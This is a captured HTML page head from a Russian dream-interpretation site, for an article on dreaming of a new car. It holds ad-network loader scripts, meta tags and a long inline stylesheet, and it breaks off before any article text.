

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/m/snitsya-novaya-mashina-169940/
body_size: 105093
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится НОВАЯ МАШИНА 🚗 — ТОП толкований сна 👍 по 40 сонникам: что означает для мужчины или женщины видеть, купить либо ездить на новеньком дорогом автомобиле</title><meta name="description" content="Как правильно трактовать сон 💤 о новой белой, красной либо желтой машине 🚘? Что означает сновидение 🤔, в котором подарили новенький автомобиль? К чему может присниться парню либо девушке купить новый внедорожник?" /><link rel="canonical" href="https://sonnik.expert/m/snitsya-novaya-mashina-169940/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится НОВАЯ МАШИНА 🚗 — ТОП толкований сна 👍 по 40 сонникам: что означает для мужчины или женщины видеть, купить либо ездить на новеньком дорогом автомобиле" /><meta property="og:description" content="Как правильно трактовать сон 💤 о новой белой, красной либо желтой машине 🚘? Что означает сновидение 🤔, в котором подарили новенький автомобиль? К чему может присниться парню либо девушке купить новый внедорожник?" /><meta property="og:url" content="https://sonnik.expert/m/snitsya-novaya-mashina-169940/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2020-07-28T18:47:44+00:00" /><meta property="article:modified_time" content="2021-05-05T17:32:33+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-novaya-mashina-9134.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="kj3katerin4" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="kj3katerin4" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="41 минута" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:460px}form.search{float:right;margin-right:-21px}.widget_text.widget_custom_html 